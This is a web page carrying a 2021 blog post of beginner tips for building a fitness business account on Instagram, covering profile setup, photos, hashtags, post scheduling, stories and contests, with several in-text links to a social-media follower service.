    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-101"><a href="#">Guides<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://www.pat.org.uk/pat-testing-equipment/">PAT Testing Equipment</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://www.pat.org.uk/manchester-pat-testing/">Manchester PAT Testing</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://www.pat.org.uk/pat-testing-jobs/">PAT Testing Jobs</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://www.pat.org.uk/pat-testing-regulations/">PAT Testing Regulations</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.pat.org.uk/cheap-pat-testing/">Cheap PAT Testing</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://www.pat.org.uk/pat-testing-certificates/">PAT Testing Certificates</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://www.pat.org.uk/pat-testing-for-it-equipment/">PAT Testing for IT Equipment</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://www.pat.org.uk/pat-testing-frequency/">PAT Testing Frequency</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://www.pat.org.uk/pat-testing-health-safety/">PAT Testing Health Safety</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://www.pat.org.uk/pat-testing-prices/">PAT Testing Prices</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://www.pat.org.uk/pat-testing-software/">PAT Testing Software</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://www.pat.org.uk/faqs/">FAQs</a></li>
</ul>
</li>
<li id="menu-item-4927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4927"><a href="https://www.pat.org.uk/category/construction/">Construction</a></li>
<li id="menu-item-4928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4928"><a href="https://www.pat.org.uk/category/property/">Property</a></li>
<li id="menu-item-4929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4929"><a href="https://www.pat.org.uk/category/diy/">DIY</a></li>
<li id="menu-item-4930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4930"><a href="https://www.pat.org.uk/category/design/">Design</a></li>
<li id="menu-item-4931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4931"><a href="https://www.pat.org.uk/category/health-safety/">Health &amp; Safety</a></li>
<li id="menu-item-4932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4932"><a href="https://www.pat.org.uk/category/energy-environment/">Energy/Environment</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.pat.org.uk/write-us-home-improvements-property/">Write for Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.pat.org.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 2
-->

<div class="td-header-container td-header-wrap td-header-style-2">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Tuesday, January 20, 2026
            </div>
        </div>
    </div>            </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.pat.org.uk/">
                <img src="https://www.pat.org.uk/wp-content/uploads/2017/09/logo-white.png" alt="PAT Testing" title="PAT Testing"/>
                <span class="td-visual-hidden">PAT Testing</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.pat.org.uk/">
            <img src="https://www.pat.org.uk/wp-content/uploads/2017/09/logo-white.png" alt="PAT Testing" title="PAT Testing"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-101"><a href="#">Guides</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152"><a href="https://www.pat.org.uk/pat-testing-equipment/">PAT Testing Equipment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-160"><a href="https://www.pat.org.uk/manchester-pat-testing/">Manchester PAT Testing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156"><a href="https://www.pat.org.uk/pat-testing-jobs/">PAT Testing Jobs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-158"><a href="https://www.pat.org.uk/pat-testing-regulations/">PAT Testing Regulations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-149"><a href="https://www.pat.org.uk/cheap-pat-testing/">Cheap PAT Testing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151"><a href="https://www.pat.org.uk/pat-testing-certificates/">PAT Testing Certificates</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-153"><a href="https://www.pat.org.uk/pat-testing-for-it-equipment/">PAT Testing for IT Equipment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-154"><a href="https://www.pat.org.uk/pat-testing-frequency/">PAT Testing Frequency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155"><a href="https://www.pat.org.uk/pat-testing-health-safety/">PAT Testing Health Safety</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157"><a href="https://www.pat.org.uk/pat-testing-prices/">PAT Testing Prices</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159"><a href="https://www.pat.org.uk/pat-testing-software/">PAT Testing Software</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150"><a href="https://www.pat.org.uk/faqs/">FAQs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4927"><a href="https://www.pat.org.uk/category/construction/">Construction</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4928"><a href="https://www.pat.org.uk/category/property/">Property</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4929"><a href="https://www.pat.org.uk/category/diy/">DIY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4930"><a href="https://www.pat.org.uk/category/design/">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4931"><a href="https://www.pat.org.uk/category/health-safety/">Health &amp; Safety</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4932"><a href="https://www.pat.org.uk/category/energy-environment/">Energy/Environment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-165"><a href="https://www.pat.org.uk/write-us-home-improvements-property/">Write for Us</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.pat.org.uk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-5708" class="post-5708 post type-post status-publish format-standard has-post-thumbnail hentry category-technology" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.pat.org.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Technology" class="entry-crumb" href="https://www.pat.org.uk/category/technology/">Technology</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">How to Grow and Start a Perfect Fitness Business Account on Instagram.</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://www.pat.org.uk/category/technology/">Technology</a></li></ul>
            <header>
                <h1 class="entry-title">How to Grow and Start a Perfect Fitness Business Account on Instagram.</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.pat.org.uk/author/pat-editor/">PAT Editor</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2021-04-06T16:03:07+00:00" >06/04/2021</time></span>                                                        </div>
            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">SHARE</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pat.org.uk%2Ftechnology%2F04%2F2021%2Fhow-to-grow-and-start-a-perfect-fitness-business-account-on-instagram%2F5708%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=How+to+Grow+and+Start+a+Perfect+Fitness+Business+Account+on+Instagram.&url=https%3A%2F%2Fwww.pat.org.uk%2Ftechnology%2F04%2F2021%2Fhow-to-grow-and-start-a-perfect-fitness-business-account-on-instagram%2F5708%2F&via=PAT+Testing"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.pat.org.uk/technology/04/2021/how-to-grow-and-start-a-perfect-fitness-business-account-on-instagram/5708/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pat.org.uk/technology/04/2021/how-to-grow-and-start-a-perfect-fitness-business-account-on-instagram/5708/&amp;media=https://www.pat.org.uk/wp-content/uploads/2021/04/Picture-1-1.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=How+to+Grow+and+Start+a+Perfect+Fitness+Business+Account+on+Instagram.%20-%20https%3A%2F%2Fwww.pat.org.uk%2Ftechnology%2F04%2F2021%2Fhow-to-grow-and-start-a-perfect-fitness-business-account-on-instagram%2F5708%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>

        <div class="td-post-content td-pb-padding-side">

        <div class="td-post-featured-image"><img width="624" height="352" class="entry-thumb" src="https://www.pat.org.uk/wp-content/uploads/2021/04/Picture-1-1.jpg" srcset="https://www.pat.org.uk/wp-content/uploads/2021/04/Picture-1-1.jpg 624w, https://www.pat.org.uk/wp-content/uploads/2021/04/Picture-1-1-300x169.jpg 300w" sizes="(max-width: 624px) 100vw, 624px" alt="" title="Picture 1"/></div>
        
<p>With 800 million users on Instagram, fitness is a huge niche. It might seem easy and simple on the outside but to make your way through the contemporary fitness industry, regardless of your motives, one needs to have expertise in the app&#8217;s marketing tools. To start and successfully grow a fitness account on Instagram, you need to follow the following steps.</p>



<ul class="wp-block-list">
<li><strong>Fill out your details.</strong></li>
</ul>



<p>You need to start with the basics and should take it one step at a time. Rushing things might make the situation worse. You should have a detailed profile so that the people may get an idea about who you are by <a href="https://www.socialfollowers.uk/blogs/who-is-looking-at-my-instagram/">viewing your profile</a> picture. Adding a link to your website will be a plus and it is highly advised to get one if you don&#8217;t have one.</p>



<p>Also, the description of your account should be clear enough. You must state your goals clearly, as it will help the audience in their attempt to get to know you.</p>



<ul class="wp-block-list">
<li><strong>Upload high-resolution photos.</strong></li>
</ul>



<p>Now, this might seem to state the obvious but posting high-resolution photos is of grave importance. Uploading blurry photos, random screenshots and quotes will only harm than it will do any good. <a href="https://www.socialfollowers.uk/">Getting large followers</a> on your blog is contingent on you posting quality pictures.</p>



<p>Also, there is no clear answer as to how many pictures to start with but uploading 12 photos and videos will be sufficient to give you a head start, as they will give you four rows of imagery. But, you can add more if you want to but not at the expense of quality. Another plus point would be to ask for suggestions from your audience. This way you may get to know them more at the same time your blog engagement will increase.</p>



<ul class="wp-block-list">
<li><strong>Editing apps.</strong></li>
</ul>



<p>Now that you have established your blog and identified your niche, you need to find yourself the best editing app which will help you get aesthetic looks for your Instagram account. There are many apps you can find on the internet for this purpose. Some of them are free, some of them are paid. Get yourself one according to your nèeds.</p>



<ul class="wp-block-list">
<li><strong>Before and after photos:</strong></li>
</ul>



<p>These photos are mandatory if you want to obtain desired results. These photos will act as proof that your clients are seeing progress through your coaching.</p>



<ul class="wp-block-list">
<li><strong>Correct usage of hashtags:</strong></li>
</ul>



<p>The ranking of your blog is contingent on to correct usage of hashtags. They help people to discover your blog. You have to do proper research at your end to get maximum results from them. For this purpose, you can investigate what your competitors and relevant brands are using. Generic hashtags help up to a great extent but target-specific hashtags are known to yield better results.</p>



<p>Placing the hashtags is also of key importance here. You can place them in the caption but stuffing your post with hashtags casts a bad impression. To avoid that, you can always place them in the comments section.</p>



<ul class="wp-block-list">
<li><strong>Tag the right people.</strong></li>
</ul>



<p>Tagging people is also important to boost your blog&#8217;s engagement. For instance, you successfully trained a client. Uploading before and after photos and tagging him will ultimately land you more clients.</p>



<ul class="wp-block-list">
<li><strong>Make your followers feel valued.</strong></li>
</ul>



<p>A kind gesture goes a long way. Reply to your audience&#8217;s queries and make sure to tag them when doing so, as this will make them feel more valued.</p>



<ul class="wp-block-list">
<li><strong>Make a schedule and make sure you stick to it.</strong></li>
</ul>



<p><a href="https://www.flick.social/instagram-scheduler">Scheduling your posts</a> has its perks as it helps you stay focused. Create a schedule for yourself and divide the posts for different days of the week.</p>



<p>For example, schedule a motivational post for Monday, followed by a before and after photo&#8217; on Tuesday. For Wednesday you can schedule a quick workout video, followed by quick workout tips on Friday. On Saturday you may share a healthy diet plan. Please keep in mind that this is a demo strategy and you may customize one for yourself according to your needs. Scheduling your posts is important since you can&#8217;t post the same thing every single day.</p>



<ul class="wp-block-list">
<li><strong>Instagram stories:</strong></li>
</ul>



<p><a href="https://www.socialfollowers.uk/buy-500-instagram-storyviews">Instagram stories</a> are a great way to engage and interact with your audience because they appear on the top of the Instagram feed. This way your followers will be able to get to know more about you and the training plans you intend to offer. You can also add insights from your personal life as well, this way your audience will be able to relate to you on a personal level. You can post about your vacation, your daily personal routine, your grocery routine, etc. All of this will create a lasting impact on the subconscious mind of your followers.</p>



<ul class="wp-block-list">
<li><strong>Organize random contests:</strong></li>
</ul>



<p>Organizing random contests also boosts your Instagram blog&#8217;s engagement and will help you grow your Instagram audience. For this purpose, you may partner up with a local fitness brand and offer different prizes to your followers. You can also offer your personalized training as a gift as well. This approach is guaranteed to get you more clients and followers.</p>



<ul class="wp-block-list">
<li><strong>Connect your Instagram blog to your other social networking apps.</strong></li>
</ul>



<p>Connecting your Instagram accounts to your other social networking apps will increase your followers. All of this can be done simply by installing a widget. You can share your photos on some other social media app, this way you may get followers on other social media apps along with Instagram, which will eventually. help you grow your audience on Instagram.</p>



<ul class="wp-block-list">
<li><strong>Make an Instagram business account.</strong></li>
</ul>



<p>Having an Instagram business account is a more feasible option than having a conventional one. Having a business profile provides you access to tools and features like profile analytics which helps in keeping track of the activities happening on your profile. Having a business profile enables you to implement a market-focused approach. It lets you put up ads with targeted audiences and areas. This way you can target the right audience and increase your business.</p>



<p>These were some of the tips you might find helpful before setting up your fitness blog. Following the correct strategy is vital to flourishing your business, and this is exactly what these aforementioned tips intend to do.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing td-with-like">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pat.org.uk%2Ftechnology%2F04%2F2021%2Fhow-to-grow-and-start-a-perfect-fitness-business-account-on-instagram%2F5708%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=How+to+Grow+and+Start+a+Perfect+Fitness+Business+Account+on+Instagram.&url=https%3A%2F%2Fwww.pat.org.uk%2Ftechnology%2F04%2F2021%2Fhow-to-grow-and-start-a-perfect-fitness-business-account-on-instagram%2F5708%2F&via=PAT+Testing"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.pat.org.uk/technology/04/2021/how-to-grow-and-start-a-perfect-fitness-business-account-on-instagram/5708/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pat.org.uk/technology/04/2021/how-to-grow-and-start-a-perfect-fitness-business-account-on-instagram/5708/&amp;media=https://www.pat.org.uk/wp-content/uploads/2021/04/Picture-1-1.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=How+to+Grow+and+Start+a+Perfect+Fitness+Business+Account+on+Instagram.%20-%20https%3A%2F%2Fwww.pat.org.uk%2Ftechnology%2F04%2F2021%2Fhow-to-grow-and-start-a-perfect-fitness-business-account-on-instagram%2F5708%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.pat.org.uk/technology/04/2021/how-to-grow-and-start-a-perfect-fitness-business-account-on-instagram/5708/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.pat.org.uk/technology/04/2021/how-to-grow-and-start-a-perfect-fitness-business-account-on-instagram/5708/" data-text="How to Grow and Start a Perfect Fitness Business Account on Instagram." data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.pat.org.uk/design/04/2021/7-ways-to-upgrade-your-kitchen-under-a-budget/5711/">7 Ways to Upgrade Your Kitchen under a Budget</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.pat.org.uk/property/04/2021/what-are-the-most-popular-bitcoin-wallets/5728/">What Are the Most Popular Bitcoin Wallets?</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.pat.org.uk/author/pat-editor/">PAT Editor</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="PAT Editor"></span><meta itemprop="datePublished" content="2021-04-06T16:03:07+00:00"><meta itemprop="dateModified" content="2023-02-16T10:35:13+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.pat.org.uk/technology/04/2021/how-to-grow-and-start-a-perfect-fitness-business-account-on-instagram/5708/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pat.org.uk/wp-content/uploads/2017/09/logo-white.png"></span><meta itemprop="name" content="PAT Testing"></span><meta itemprop="headline " content="How to Grow and Start a Perfect Fitness Business Account on Instagram."><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pat.org.uk/wp-content/uploads/2021/04/Picture-1-1.jpg"><meta itemprop="width" content="624"><meta itemprop="height" content="352"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_696fbd8cc97c4 = new tdBlock();
block_td_uid_3_696fbd8cc97c4.id = "td_uid_3_696fbd8cc97c4";
block_td_uid_3_696fbd8cc97c4.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_3_696fbd8cc97c4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696fbd8cc97c4_rand","tdc_css_class_style":"td_uid_3_696fbd8cc97c4_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":5708,"live_filter_cur_post_author":"28","block_template_id":""}';
block_td_uid_3_696fbd8cc97c4.td_column_number = "3";
block_td_uid_3_696fbd8cc97c4.block_type = "td_block_related_posts";
block_td_uid_3_696fbd8cc97c4.post_count = "3";
block_td_uid_3_696fbd8cc97c4.found_posts = "165";
block_td_uid_3_696fbd8cc97c4.header_color = "";
block_td_uid_3_696fbd8cc97c4.ajax_pagination_infinite_stop = "";
block_td_uid_3_696fbd8cc97c4.max_num_pages = "55";
tdBlocksArray.push(block_td_uid_3_696fbd8cc97c4);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_696fbd8cc97c4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696fbd8cc97c4" ><h4 class="td-related-title"><a id="td_uid_4_696fbd8cca689" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696fbd8cc97c4" href="#">RELATED ARTICLES</a><a id="td_uid_5_696fbd8cca68b" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696fbd8cc97c4" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_696fbd8cc97c4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pat.org.uk/technology/11/2025/the-role-of-smart-electrical-infrastructure-in-keeping-industrial-operations-running/16881/" rel="bookmark" title="The role of smart electrical infrastructure in keeping industrial operations running"><img width="238" height="178" class="entry-thumb" src="https://www.pat.org.uk/wp-content/uploads/2025/11/chris-porter-At4vx7KbAI-unsplash-238x178.jpg" srcset="https://www.pat.org.uk/wp-content/uploads/2025/11/chris-porter-At4vx7KbAI-unsplash-238x178.jpg 238w, https://www.pat.org.uk/wp-content/uploads/2025/11/chris-porter-At4vx7KbAI-unsplash-300x225.jpg 300w, https://www.pat.org.uk/wp-content/uploads/2025/11/chris-porter-At4vx7KbAI-unsplash-1024x768.jpg 1024w, https://www.pat.org.uk/wp-content/uploads/2025/11/chris-porter-At4vx7KbAI-unsplash-768x576.jpg 768w, https://www.pat.org.uk/wp-content/uploads/2025/11/chris-porter-At4vx7KbAI-unsplash-1536x1152.jpg 1536w, https://www.pat.org.uk/wp-content/uploads/2025/11/chris-porter-At4vx7KbAI-unsplash-320x240.jpg 320w, https://www.pat.org.uk/wp-content/uploads/2025/11/chris-porter-At4vx7KbAI-unsplash-560x420.jpg 560w, https://www.pat.org.uk/wp-content/uploads/2025/11/chris-porter-At4vx7KbAI-unsplash-80x60.jpg 80w, https://www.pat.org.uk/wp-content/uploads/2025/11/chris-porter-At4vx7KbAI-unsplash-100x75.jpg 100w, https://www.pat.org.uk/wp-content/uploads/2025/11/chris-porter-At4vx7KbAI-unsplash-180x135.jpg 180w, https://www.pat.org.uk/wp-content/uploads/2025/11/chris-porter-At4vx7KbAI-unsplash-640x480.jpg 640w, https://www.pat.org.uk/wp-content/uploads/2025/11/chris-porter-At4vx7KbAI-unsplash-681x511.jpg 681w, https://www.pat.org.uk/wp-content/uploads/2025/11/chris-porter-At4vx7KbAI-unsplash.jpg 1920w" sizes="(max-width: 238px) 100vw, 238px" alt="smart electrical infrastructure" title="The role of smart electrical infrastructure in keeping industrial operations running"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pat.org.uk/technology/11/2025/the-role-of-smart-electrical-infrastructure-in-keeping-industrial-operations-running/16881/" rel="bookmark" title="The role of smart electrical infrastructure in keeping industrial operations running">The role of smart electrical infrastructure in keeping industrial operations running</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pat.org.uk/blog/11/2025/why-online-slots-are-the-new-arcade-machines-for-adults/16850/" rel="bookmark" title="Why online slots are the new arcade machines for adults "><img width="238" height="178" class="entry-thumb" src="https://www.pat.org.uk/wp-content/uploads/2025/11/daan-geurts-qWJ6zFUsX0A-unsplash-238x178.jpg" srcset="https://www.pat.org.uk/wp-content/uploads/2025/11/daan-geurts-qWJ6zFUsX0A-unsplash-238x178.jpg 238w, https://www.pat.org.uk/wp-content/uploads/2025/11/daan-geurts-qWJ6zFUsX0A-unsplash-320x240.jpg 320w, https://www.pat.org.uk/wp-content/uploads/2025/11/daan-geurts-qWJ6zFUsX0A-unsplash-80x60.jpg 80w, https://www.pat.org.uk/wp-content/uploads/2025/11/daan-geurts-qWJ6zFUsX0A-unsplash-100x75.jpg 100w, https://www.pat.org.uk/wp-content/uploads/2025/11/daan-geurts-qWJ6zFUsX0A-unsplash-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="online slots arcade experience" title="Why online slots are the new arcade machines for adults "/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pat.org.uk/blog/11/2025/why-online-slots-are-the-new-arcade-machines-for-adults/16850/" rel="bookmark" title="Why online slots are the new arcade machines for adults ">Why online slots are the new arcade machines for adults </a></h3>            </div>
